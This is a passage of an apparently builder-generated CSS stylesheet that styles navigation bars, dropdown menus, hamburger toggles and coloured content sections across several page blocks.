    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-r3w5hkQ4Vv .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-r3w5hkQ4Vv .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-r3w5hkQ4Vv .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-r3w5hkQ4Vv .menu-logo {
    flex-shrink: 0;
  }
}
.cid-r3w5hkQ4Vv .navbar-collapse {
  flex-basis: auto;
}
.cid-r3w5hkQ4Vv .nav-link:hover,
.cid-r3w5hkQ4Vv .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-r3w5hlmxGS {
  padding-top: 120px;
  padding-bottom: 15px;
  background-color: #ff3366;
}
.cid-r3w5hlmxGS .mbr-section-subtitle {
  color: #ffffff;
}
.cid-r3w5hlmxGS H2 {
  color: #ffffff;
}
.cid-r3w5hlEoXV {
  padding-top: 60px;
  padding-bottom: 15px;
  background-color: #ffffff;
}
@media (min-width: 992px) {
  .cid-r3w5hlEoXV .mbr-figure {
    padding-right: 4rem;
  }
}
@media (max-width: 992px) {
  .cid-r3w5hlEoXV .mbr-figure {
    padding-bottom: 1rem;
  }
}
.cid-r3w5hlEoXV .mbr-text {
  color: #767676;
}
.cid-r3w5hlQwOm {
  padding-top: 30px;
  padding-bottom: 15px;
  background-color: #ffffff;
}
.cid-r3w5hlQwOm .counter-container {
  color: #767676;
}
.cid-r3w5hlQwOm .counter-container ul {
  margin-bottom: 0;
}
.cid-r3w5hlQwOm .counter-container ul li {
  margin-bottom: 1rem;
  list-style: none;
}
.cid-r3w5hlQwOm .counter-container ul li:before {
  position: absolute;
  left: 0px;
  margin-top: -10px;
  padding-top: 3px;
  content: '';
  display: inline-block;
  text-align: center;
  margin: 5px 10px;
  line-height: 20px;
  transition: all .2s;
  color: #ffffff;
  background: #ff3366;
  width: 25px;
  height: 25px;
  border-radius: 50%;
  background: none;
  border: 1px solid #ff3366;
  color: #ff3366;
  content: '✓';
}
.cid-r3w5hm4xpr {
  padding-top: 15px;
  padding-bottom: 60px;
  background-color: #ffffff;
}
.cid-r3w5hm4xpr .mbr-text,
.cid-r3w5hm4xpr blockquote {
  color: #767676;
}
.cid-uKew1YJgA6 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #ff3366;
}
.cid-r3weKCI5MO .navbar {
  padding: .5rem 0;
  background: #ffffff;
  transition: none;
  min-height: 77px;
}
.cid-r3weKCI5MO .navbar-dropdown.bg-color.transparent.opened {
  background: #ffffff;
}
.cid-r3weKCI5MO a {
  font-style: normal;
}
.cid-r3weKCI5MO .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-r3weKCI5MO .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-r3weKCI5MO .nav-item:focus,
.cid-r3weKCI5MO .nav-link:focus {
  outline: none;
}
.cid-r3weKCI5MO .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-r3weKCI5MO .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-r3weKCI5MO .menu-logo {
  margin-right: auto;
}
.cid-r3weKCI5MO .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-r3weKCI5MO .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-r3weKCI5MO .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-r3weKCI5MO .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-r3weKCI5MO .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-r3weKCI5MO .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-r3weKCI5MO .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-r3weKCI5MO .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-r3weKCI5MO .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-r3weKCI5MO .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-r3weKCI5MO .dropdown .dropdown-menu {
  background: #ffffff;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-r3weKCI5MO .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-r3weKCI5MO .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-r3weKCI5MO .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-r3weKCI5MO .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-r3weKCI5MO .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-r3weKCI5MO .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-r3weKCI5MO .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-r3weKCI5MO .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-r3weKCI5MO .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-r3weKCI5MO .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-r3weKCI5MO .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-r3weKCI5MO button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-r3weKCI5MO button.navbar-toggler:focus {
  outline: none;
}
.cid-r3weKCI5MO button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ff3366;
}
.cid-r3weKCI5MO button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-r3weKCI5MO button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-r3weKCI5MO button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-r3weKCI5MO button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-r3weKCI5MO nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-r3weKCI5MO nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-r3weKCI5MO nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-r3weKCI5MO nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-r3weKCI5MO .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-r3weKCI5MO .collapsed .btn {
  display: flex;
}
.cid-r3weKCI5MO .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-r3weKCI5MO .collapsed .navbar-collapse.collapsing,
.cid-r3weKCI5MO .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-r3weKCI5MO .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-r3weKCI5MO .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-r3weKCI5MO .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-r3weKCI5MO .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-r3weKCI5MO .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-r3weKCI5MO .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-r3weKCI5MO .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-r3weKCI5MO .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-r3weKCI5MO .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-r3weKCI5MO .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-r3weKCI5MO .collapsed button.navbar-toggler {
  display: block;
}
.cid-r3weKCI5MO .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-r3weKCI5MO .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-r3weKCI5MO .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-r3weKCI5MO .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-r3weKCI5MO .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-r3weKCI5MO .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-r3weKCI5MO .navbar-expand {
    flex-direction: column;
  }
  .cid-r3weKCI5MO img {
    height: 3.8rem !important;
  }
  .cid-r3weKCI5MO .btn {
    display: flex;
  }
  .cid-r3weKCI5MO button.navbar-toggler {
    display: block;
  }
  .cid-r3weKCI5MO .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-r3weKCI5MO .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-r3weKCI5MO .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-r3weKCI5MO .navbar-collapse.collapsing,
  .cid-r3weKCI5MO .navbar-collapse.show {
    display: block !important;
  }
  .cid-r3weKCI5MO .navbar-collapse.collapsing .navbar-nav,
  .cid-r3weKCI5MO .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-r3weKCI5MO .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-r3weKCI5MO .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-r3weKCI5MO .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-r3weKCI5MO .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-r3weKCI5MO .navbar-collapse.collapsing .navbar-buttons,
  .cid-r3weKCI5MO .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-r3weKCI5MO .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-r3weKCI5MO .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-r3weKCI5MO .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-r3weKCI5MO .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-r3weKCI5MO .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-r3weKCI5MO .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-r3weKCI5MO .menu-logo {
    flex-shrink: 0;
  }
}
.cid-r3weKCI5MO .navbar-collapse {
  flex-basis: auto;
}
.cid-r3weKCI5MO .nav-link:hover,
.cid-r3weKCI5MO .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-r3weKDg4Cx {
  padding-top: 120px;
  padding-bottom: 15px;
  background-color: #ff3366;
}
.cid-r3weKDg4Cx .mbr-section-subtitle {
  color: #ffffff;
}
.cid-r3weKDg4Cx H2 {
  color: #ffffff;
}
.cid-r3weKDwVKC {
  padding-top: 60px;
  padding-bottom: 15px;
  background-color: #ffffff;
}
@media (min-width: 992px) {
  .cid-r3weKDwVKC .mbr-figure {
    padding-right: 4rem;
  }
}
@media (max-width: 992px) {
  .cid-r3weKDwVKC .mbr-figure {
    padding-bottom: 1rem;
  }
}
.cid-r3weKDwVKC .mbr-text {
  color: #767676;
}
.cid-r3weKDIVZr {
  padding-top: 30px;
  padding-bottom: 15px;
  background-color: #ffffff;
}
.cid-r3weKDIVZr .counter-container {
  color: #767676;
}
.cid-r3weKDIVZr .counter-container ul {
  margin-bottom: 0;
}
.cid-r3weKDIVZr .counter-container ul li {
  margin-bottom: 1rem;
  list-style: none;
}
.cid-r3weKDIVZr .counter-container ul li:before {
  position: absolute;
  left: 0px;
  margin-top: -10px;
  padding-top: 3px;
  content: '';
  display: inline-block;
  text-align: center;
  margin: 5px 10px;
  line-height: 20px;
  transition: all .2s;
  color: #ffffff;
  background: #ff3366;
  width: 25px;
  height: 25px;
  border-radius: 50%;
  background: none;
  border: 1px solid #ff3366;
  color: #ff3366;
  content: '✓';
}
.cid-r3weKDUIJi {
  padding-top: 15px;
  padding-bottom: 60px;
  background-color: #ffffff;
}
.cid-r3weKDUIJi .mbr-text,
.cid-r3weKDUIJi blockquote {
  color: #767676;
}
.cid-uKew1YJgA6 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #ff3366;
}
.cid-r4K4lyNmZm .navbar {
  padding: .5rem 0;
  background: #ffffff;
  transition: none;
  min-height: 77px;
}
.cid-r4K4lyNmZm .navbar-dropdown.bg-color.transparent.opened {
  background: #ffffff;
}
.cid-r4K4lyNmZm a {
  font-style: normal;
}
.cid-r4K4lyNmZm .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-r4K4lyNmZm .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-r4K4lyNmZm .nav-item:focus,
.cid-r4K4lyNmZm .nav-link:focus {
  outline: none;
}
.cid-r4K4lyNmZm .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-r4K4lyNmZm .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-r4K4lyNmZm .menu-logo {
  margin-right: auto;
}
.cid-r4K4lyNmZm .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-r4K4lyNmZm .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-r4K4lyNmZm .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-r4K4lyNmZm .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-r4K4lyNmZm .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-r4K4lyNmZm .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-r4K4lyNmZm .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-r4K4lyNmZm .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-r4K4lyNmZm .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-r4K4lyNmZm .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-r4K4lyNmZm .dropdown .dropdown-menu {
  background: #ffffff;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-r4K4lyNmZm .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-r4K4lyNmZm .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-r4K4lyNmZm .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-r4K4lyNmZm .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-r4K4lyNmZm .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-r4K4lyNmZm .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-r4K4lyNmZm .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-r4K4lyNmZm .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-r4K4lyNmZm .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-r4K4lyNmZm .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-r4K4lyNmZm .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-r4K4lyNmZm button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-r4K4lyNmZm button.navbar-toggler:focus {
  outline: none;
}
.cid-r4K4lyNmZm button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ff3366;
}
.cid-r4K4lyNmZm button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-r4K4lyNmZm button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-r4K4lyNmZm button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-r4K4lyNmZm button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-r4K4lyNmZm nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-r4K4lyNmZm nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-r4K4lyNmZm nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-r4K4lyNmZm nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-r4K4lyNmZm .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-r4K4lyNmZm .collapsed .btn {
  display: flex;
}
.cid-r4K4lyNmZm .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-r4K4lyNmZm .collapsed .navbar-collapse.collapsing,
.cid-r4K4lyNmZm .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-r4K4lyNmZm .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-r4K4lyNmZm .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-r4K4lyNmZm .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-r4K4lyNmZm .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-r4K4lyNmZm .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-r4K4lyNmZm .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-r4K4lyNmZm .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-r4K4lyNmZm .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-r4K4lyNmZm .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-r4K4lyNmZm .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-r4K4lyNmZm .collapsed button.navbar-toggler {
  display: block;
}
.cid-r4K4lyNmZm .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-r4K4lyNmZm .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-r4K4lyNmZm .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-r4K4lyNmZm .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-r4K4lyNmZm .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-r4K4lyNmZm .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-r4K4lyNmZm .navbar-expand {
    flex-direction: column;
  }
  .cid-r4K4lyNmZm img {
    height: 3.8rem !important;
  }
  .cid-r4K4lyNmZm .btn {
    display: flex;
  }
  .cid-r4K4lyNmZm button.navbar-toggler {
    display: block;
  }
  .cid-r4K4lyNmZm .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-r4K4lyNmZm .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-r4K4lyNmZm .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-r4K4lyNmZm .navbar-collapse.collapsing,
  .cid-r4K4lyNmZm .navbar-collapse.show {
    display: block !important;
  }
  .cid-r4K4lyNmZm .navbar-collapse.collapsing .navbar-nav,
  .cid-r4K4lyNmZm .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-r4K4lyNmZm .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-r4K4lyNmZm .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-r4K4lyNmZm .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-r4K4lyNmZm .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-r4K4lyNmZm .navbar-collapse.collapsing .navbar-buttons,
  .cid-r4K4lyNmZm .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-r4K4lyNmZm .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-r4K4lyNmZm .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-r4K4lyNmZm .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-r4K4lyNmZm .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-r4K4lyNmZm .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-r4K4lyNmZm .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-r4K4lyNmZm .menu-logo {
    flex-shrink: 0;
  }
}
.cid-r4K4lyNmZm .navbar-collapse {
  flex-basis: auto;
}
.cid-r4K4lyNmZm .nav-link:hover,
.cid-r4K4lyNmZm .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-r4K4lzd2se {
  padding-top: 120px;
  padding-bottom: 15px;
  background-color: #ff3366;
}
.cid-r4K4lzd2se .mbr-section-subtitle {
  color: #ffffff;
}
.cid-r4K4lzd2se H2 {
  color: #ffffff;
}
.cid-r4K4lzsyIV {
  padding-top: 60px;
  padding-bottom: 15px;
  background-color: #ffffff;
}
@media (min-width: 992px) {
  .cid-r4K4lzsyIV .mbr-figure {
    padding-right: 4rem;
  }
}
@media (max-width: 992px) {
  .cid-r4K4lzsyIV .mbr-figure {
    padding-bottom: 1rem;
  }
}
.cid-r4K4lzsyIV .mbr-text {
  color: #767676;
}
.cid-r4K4lzFaID {
  padding-top: 30px;
  padding-bottom: 15px;
  background-color: #ffffff;
}
.cid-r4K4lzFaID .counter-container {
  color: #767676;
}
.cid-r4K4lzFaID .counter-container ul {
  margin-bottom: 0;
}
.cid-r4K4lzFaID .counter-container ul li {
  margin-bottom: 1rem;
  list-style: none;
}
.cid-r4K4lzFaID .counter-container ul li:before {
  position: absolute;
  left: 0px;
  margin-top: -10px;
  padding-top: 3px;
  content: '';
  display: inline-block;
  text-align: center;
  margin: 5px 10px;
  line-height: 20px;
  transition: all .2s;
  color: #ffffff;
  background: #ff3366;
  width: 25px;
  height: 25px;
  border-radius: 50%;
  background: none;
  border: 1px solid #ff3366;
  color: #ff3366;
  content: '✓';
}
.cid-r4K4lzS1JI {
  padding-top: 15px;
  padding-bottom: 60px;
  background-color: #ffffff;
}
.cid-r4K4lzS1JI .mbr-text,
.cid-r4K4lzS1JI blockquote {
  color: #767676;
}
.cid-uKew1YJgA6 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #ff3366;
}
.cid-r4Ki1TQSON .navbar {
  padding: .5rem 0;
  background: #ffffff;
  transition: none;
  min-height: 77px;
}
.cid-r4Ki1TQSON .navbar-dropdown.bg-color.transparent.opened {
  background: #ffffff;
}
.cid-r4Ki1TQSON a {
  font-style: normal;
}
.cid-r4Ki1TQSON .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-r4Ki1TQSON .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-r4Ki1TQSON .nav-item:focus,
.cid-r4Ki1TQSON .nav-link:focus {
  outline: none;
}
.cid-r4Ki1TQSON .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-r4Ki1TQSON .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-r4Ki1TQSON .menu-logo {
  margin-right: auto;
}
.cid-r4Ki1TQSON .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-r4Ki1TQSON .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-r4Ki1TQSON .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-r4Ki1TQSON .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-r4Ki1TQSON .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-r4Ki1TQSON .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
